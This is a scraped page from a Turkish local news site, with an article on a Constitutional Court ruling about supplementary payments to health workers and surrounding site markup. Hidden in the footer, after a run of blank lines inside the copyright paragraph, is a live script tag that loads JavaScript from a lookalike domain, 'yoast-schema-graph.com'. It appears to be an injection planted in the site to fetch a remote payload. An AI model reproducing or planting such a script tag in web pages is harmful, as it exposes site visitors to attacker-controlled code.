OYAK Çimento ARKE Arama ve Kurtarma Ekibi Kuruldu</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 13:13</span>
<a href="https://gebzepanorama.com/bulgaristanda-leva-donemi-sona-eriyor-31-ocak-son-gun/" title="Bulgaristan&#8217;da Leva Dönemi Sona Eriyor: 31 Ocak Son Gün!">
Bulgaristan&#8217;da Leva Dönemi Sona Eriyor: 31 Ocak Son Gün!</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 12:45</span>
<a href="https://gebzepanorama.com/buyuksehirden-dilovasina-yeni-hizmet-binasi/" title="Büyükşehir’den Dilovası’na yeni hizmet binası">
Büyükşehir’den Dilovası’na yeni hizmet binası</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 11:50</span>
<a href="https://gebzepanorama.com/gonca-gebzede-de-acacak-buyukakin-calismalari-bizzat-inceledi/" title="Gonca, Gebze’de de açacak: Büyükakın, çalışmaları bizzat inceledi">
Gonca, Gebze’de de açacak: Büyükakın, çalışmaları bizzat inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">26 Ocak 2026 - 11:22</span>
<a href="https://gebzepanorama.com/buyuksehir-sehir-hastanesi-icin-bugun-14-yeni-direkt-hatti-devreye-aldi/" title="Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!">
Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 13:09</span>
<a href="https://gebzepanorama.com/baskan-buyukakin-ko-mek-kursiyerlerini-ziyaret-etti/" title="Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti">
Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Az Bulutlu</span>
</div>
<img class="havaImg" src="/thewpcache/02n.svg?v=202601270142" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">11 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/manset/">MANŞET</a></li><li><strong>Anayasa Mahkemesi’nin Ek Ödeme Kararı</strong></li></ul><div class="article-title">
<h1 class="title">Anayasa Mahkemesi’nin Ek Ödeme Kararı</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>29.10.2023 12:07</span>
<strong>Güncellenme : </strong>
<span>30.10.2023 12:57</span>
</li>
<li>
<p><strong>871</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/anayasa-mahkemesinin-ek-odeme-karari/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2023/10/anayasa-mahkemesinin-ek-odeme-karari.jpg" width="740" height="443" alt="Anayasa Mahkemesi’nin Ek Ödeme Kararı" class="icerik-resim" loading="lazy"/></div>

<div><img src="https://www.bsha.com.tr/wp-content/uploads/2019/05/hekim.jpg" class="ff-og-image-inserted"></div>
<p>Anayasa Mahkemesi Döner Sermaye Ek Ödemesi hakkında karar verdi. Türk Tabipler Birliği, karar hakkında açıklama yaptı.</p>
<p>Türk Tabipler Birliği tarafından <a href="https://www.ttb.org.tr/haber_goster.php?Guid=9fb18ade-74cc-11ee-9552-48095692dc98" rel="noopener">Ek Ödemeler</a> konusunda şu açıklama yapıldı, “Sağlık emekçilerinin döner sermaye gelirlerinden yapılan ek ödemelerle ilgili olarak 209 sayılı Sağlık Bakanlığına Bağlı Sağlık Kurumları ile Esenlendirme (Rehabilitasyon) Tesislerine Verilecek Döner Sermaye Hakkında Kanun’un 5. maddesinde yapılan 7411 sayılı kanun değişikliği, Anayasa Mahkemesi tarafından iptal edildi.&nbsp;7411 sayılı kanunla 209 sayılı kanunun 5. maddesinin 3. cümlesi şu şekilde düzenlenmişti: “Sağlık kurum ve kuruluşlarında Bakanlıkça belirlenen hizmet sunum şartları ve kriterleri, personelin unvanı, görevi, disiplin durumu, çalışma şartları ve süresi, hizmete katkısı, performansı, tetkik, eğitim-öğretim ve araştırma faaliyetleri ile muayene, ameliyat, anestezi, girişimsel işlemler ve özellik arz eden riskli bölümlerde çalışma gibi unsurlar dikkate alınmak suretiyle ek ödemenin oranı, usul ve esasları ile inceleme heyetlerinin yapısı, çalışma usul ve esasları Hazine ve Maliye Bakanlığının uygun görüşü üzerine Sağlık Bakanlığı tarafından çıkarılacak yönetmelikle belirlenir.”</p>
<h2>Ek Ödeme Sistemi Tamamen Değiştirilmeli</h2>
<p>“Anayasa Mahkemesi bu maddenin “disiplin durumu” ve “yönetmelikle” ibarelerini iptal etti. Kararın gerekçesinde, kamu emekçilerinin gelirlerine ilişkin düzenlemenin mülkiyet hakkıyla ilgili olduğu, böyle bir düzenlemenin yasayla yapılması gerektiği, düzenlemenin yönetmeliğe bırakılmasının Anayasa’ya aykırı olduğu ve müdahale ölçütlerinin belirlenmediği vurgulandı.&nbsp;Bu iptal kararıyla birlikte düzenlemenin geriye kalan kısmının da uygulanabilirliği ortadan kalktı.&nbsp;Bu gelişme öncesinde Türk Tabipleri Birliği, ek ödeme sisteminin tamamen değiştirilmesi gerektiğini savunarak, sağlık emekçilerinin insanca, adil ve emeklilik haklarına yansıyan tek bir ödeme taleplerini vurgulamıştı.&nbsp;Anayasa Mahkemesi’nin bu iptal kararı, yasanın Anayasa’ya aykırı hükümlerini tespit ederek, tüm ilgili kurumların ve yargı mercilerinin bu karara göre hareket etmesi gerektiğini ortaya koyuyor. Dolayısıyla Danıştay’ın, Anayasa Mahkemesi kararını dikkate alarak, Anayasa’ya aykırı hükümlerin yürütmesini durdurma yoluna gitmesi beklenmektedir. (BSHA – Bilim ve Sağlık Haber Ajansı)</p>
<p>KAYNAK: <a href="https://www.bsha.com.tr/">BSHA HABER AJANSI</a></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/saglik/" title="Sağlık">
Sağlık</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anayasa-mahkemesinin-ek-odeme-karari/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769478174">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='60785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/yagliderelilerin-kan-bagisi-etkinliginde-sicak-pancar-corbasi-kaynadi/" title="Yağlıderelilerin &#8216;kan bağışı&#8217; etkinliğinde sıcak pancar çorbası kaynadı!">Yağlıderelilerin &#8216;kan bağışı&#8217; etkinliğinde sıcak pancar çorbası kaynadı!</a><span class="tarih">16:54</span></li><li><a href="https://gebzepanorama.com/hasta-nakil-ambulans-1-yilda-46-bin-kisiye-ulasti/" title="Hasta Nakil Ambulans, 1 yılda 46 bin kişiye ulaştı">Hasta Nakil Ambulans, 1 yılda 46 bin kişiye ulaştı</a><span class="tarih">15:56</span></li><li><a href="https://gebzepanorama.com/kirazpinar-saglik-ocagi-calisanlarindan-baskan-buyukgoze-ziyaret/" title="Kirazpınar Sağlık Ocağı Çalışanlarından Başkan Büyükgöz’e Ziyaret">Kirazpınar Sağlık Ocağı Çalışanlarından Başkan Büyükgöz’e Ziyaret</a><span class="tarih">15:22</span></li><li><a href="https://gebzepanorama.com/elektronik-sigaralar-akciger-kanserine-neden-oluyor/" title="Elektronik Sigaralar Akciğer Kanserine Neden Oluyor!">Elektronik Sigaralar Akciğer Kanserine Neden Oluyor!</a><span class="tarih">12:31</span></li><li><a href="https://gebzepanorama.com/engelsiz-taksi-2025te-25-bin-vatandasa-ulasti/" title="Engelsiz Taksi, 2025’te 25 bin vatandaşa ulaştı">Engelsiz Taksi, 2025’te 25 bin vatandaşa ulaştı</a><span class="tarih">19:35</span></li><li><a href="https://gebzepanorama.com/buyuksehirle2025te-7-bin-vatandasa-ilk-yardim-egitimi/" title="Büyükşehir’le,2025’te 7 bin vatandaşa ilk yardım eğitimi">Büyükşehir’le,2025’te 7 bin vatandaşa ilk yardım eğitimi</a><span class="tarih">13:35</span></li><li><a href="https://gebzepanorama.com/busra-hanim-anne-sehirle-1-yilda-40-kilo-verdi/" title="Büşra Hanım, Anne Şehir’le 1 yılda 40 kilo verdi">Büşra Hanım, Anne Şehir’le 1 yılda 40 kilo verdi</a><span class="tarih">10:52</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="43150c6d58">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
